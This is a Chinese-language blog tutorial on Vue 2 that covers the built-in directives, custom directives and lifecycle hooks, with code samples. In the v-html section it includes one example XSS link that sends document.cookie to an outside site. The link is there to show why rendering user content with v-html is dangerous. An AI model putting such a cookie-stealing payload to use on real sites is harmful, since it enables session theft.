目录
- vue中的内置指令
- v-text
- v-html
- v-cloak
- v-once
- v-pre
- 汇总
- 自定义指令
- 全局指令与局部指令
- 使用示例
- 生命周期
- 问题引入
- 生命周期函数简介
- 钩子函数图示过程
- 生命周期函数示例
本博客参考尚硅谷官方课程,详细请参考
- 【尚硅谷bilibili官方】
本博客以vue2作为学习目标(请勿混淆v2与v3的代码规范,否则可能出现报错),详细教程请参考
- 【 v2.x 官方文档】
vue中的内置指令
v-text
- 作用:向其所在的节点中渲染文本内容。
- 注意:与插值语法不同,v-text会替换掉节点中的内容,插值语法{{xx}}则不会。
<div id="root">
<div>你好,{{name}}</div>
<div v-text="name">1213</div>
<div v-text="str"></div>
</div>
new Vue({
el:'#root',
data:{
name:'尚硅谷',
str:'<h3>你好啊!</h3>'
}
})

我们打开浏览器的开发者工具查看源码,如图

v-html
- 作用:向指定节点中渲染包含html结构的内容。v-html可以识别html结构。
- 安全问题:
(1)在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。
(2)一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!
<div id="root">
<div>你好,{{name}}</div>
<div v-html="str"></div>
<div v-html="str2"></div>
</div>
new Vue({
el:'#root',
data:{
name:'尚硅谷',
str:'<h3>你好啊!</h3>',
str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>',
}
})

我们打开浏览器的开发者工具查看源码,如图

v-cloak
- 注意:
(1)本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。
(2)通常使用css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题。
<div id="root">
<h2 v-cloak>{{name}}</h2>
</div>
<script type="text/javascript" src="http://localhost:8080/resource/5s/vue.js"></script>
new Vue({
el:'#root',
data:{
name:'尚硅谷'
}
})
v-once
- 注意:
(1) v-once所在节点在初次动态渲染后,就视为静态内容了。
(2) 以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。
<div id="root">
<h2 v-once>初始化的n值是:{{n}}</h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
new Vue({
el:'#root',
data:{
n:1
}
})
浏览器运行结果

v-pre
- 作用:
(1)跳过其所在节点的编译过程。
(2)可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译。
<div id="root">
<h2 v-pre>Vue其实很简单</h2>
<h2 >当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
new Vue({
el:'#root',
data:{
n:1
}
})

汇总
| 指令语法 | 描述 | 简写 |
|---|---|---|
| v-bind | 单向绑定解析表达式, | :class=“” |
| v-model | 双向数据绑定 | v-model=“” |
| v-for | 遍历数组/对象/字符串 | |
| v-on | 绑定事件监听, | @click=“” |
| v-if | 条件渲染(动态控制节点是否存存在) | |
| v-else | 条件渲染(动态控制节点是否存存在) | |
| v-show | 条件渲染 (动态控制节点是否展示) |
自定义指令
全局指令与局部指令
- directives配置对象的回调函数
(1) bind:指令与元素成功绑定时调用。
(2) inserted:指令所在元素被插入页面时调用。
(3) update:指令所在模板结构被重新解析时调用。
//定义全局指令
Vue.directive(指令名,配置对象) 或
Vue.directive(指令名,回调函数)
//定义局部指令
new Vue({
directives:{
指令名:配置对象;
})或
new Vue({
directives:{
指令名:回调函数;
})
使用示例
需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。
new Vue({
el:'#root',
data:{
name:'尚硅谷',
n:1
},
directives:{
big(element,binding){
console.log('big',this) //注意此处的this是window
// console.log('big')
element.innerText = binding.value * 10
}
}
})
需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。
<script type="text/javascript">
Vue.config.productionTip = false
//定义全局指令
Vue.directive('fbind',{
//指令与元素成功绑定时(一上来)
bind(element,binding){
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element,binding){
element.focus()
},
//指令所在的模板被重新解析时
update(element,binding){
element.value = binding.value
}
})
</script>
//定义局部指令
new Vue({
el:'#root',
data:{
name:'尚硅谷',
n:1
},
directives:{
fbind:{
//指令与元素成功绑定时(一上来)
bind(element,binding){
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element,binding){
element.focus()
},
//指令所在的模板被重新解析时
update(element,binding){
element.value = binding.value
}
}
}
})
<!--html代码-->
<div id="root">
<h2>{{name}}</h2>
<h2>当前的n值是:<span v-text="n"></span> </h2>
<!-- <h2>放大10倍后的n值是:<span v-big-number="n"></span> </h2> -->
<h2>放大10倍后的n值是:<span v-big="n"></span> </h2>
<button @click="n++">点我n+1</button>
<hr/>
<input type="text" v-fbind:value="n">
</div>

浏览器运行结果

- 注意
(1) 指令定义时不加v-,但使用时要加v-;
(2) 指令名如果是多个单词,要使用kebab-case命名方式,不要用camelCase(驼峰式)命名。
生命周期
问题引入
我们在methods中定义了一个函数,除了我们在html中主动调用外,还有没有别的时机可以被动调用该函数?
生命周期函数简介
生命周期函数是Vue在关键时刻帮我们调用的一些特殊名称的函数,其名字不可更改,但函数的具体内容可以根据需求编写。生命周期函数中的this指向是vm 或 组件实例对象。
钩子函数图示过程

生命周期函数示例
<!--html代码-->
<div id="root"></div>
效果

<!--js代码-->
<script>
new Vue({
el: "#root",
template: `
<div>
<h2>当前的n值是:{{n}}</h2>
<button @click="add">点我n+1</button>
</div>
`,
data: {
n: 1,
},
methods: {
add() {
console.log("add");
this.n++;
},
bye() {
console.log("bye");
this.$destroy();
},
},
watch: {
n() {
console.log("n变了");
},
},
beforeCreate() {
console.log("beforeCreate");
},
created() {
console.log("created");
},
beforeMount() {
console.log("beforeMount");
},
mounted() {
console.log("mounted");
},
beforeUpdate() {
console.log("beforeUpdate");
},
updated() {
console.log("updated");
},
beforeDestroy() {
console.log("beforeDestroy");
},
destroyed() {
console.log("destroyed");
},
});
</script>
效果